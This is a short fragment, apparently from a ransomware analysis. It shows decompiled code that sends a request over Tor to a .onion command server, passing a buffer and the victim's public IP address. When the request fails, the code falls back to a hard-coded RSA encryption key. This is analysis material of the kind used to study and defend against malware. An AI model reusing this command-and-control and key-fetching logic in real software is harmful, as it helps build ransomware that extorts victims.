 LOBYTE(onion_url) = 0;
w_mem_copy(&onion_url, "http://regretzjibibtcgb.onion/input", 0x23u);
LOBYTE(v128) = 10;
v23 = send_request_to_TOR(
(DWORD *)&tor_lib_handle,
&pszString,
onion_url,
v71,
*(int *)&v72,
v73,
v74,
(int)buffer_1,
v76,
(int)Public_IP_address);
w_w_mem_move(&TOR_request_result, v23);
std::basic_string<char,std::char_traits<char>,std::allocator<char>>::_Tidy_deallocate(&pszString);
v24 = v111;
if ( !v111 || w_mem_cmp(&TOR_request_result, "TOR_ERROR") )// get RSA key
{
write_into_log("crypt_proccess() | Not conection! using default key.");
RSA_KEY = off_46A024; // Use hard-coded RSA key
}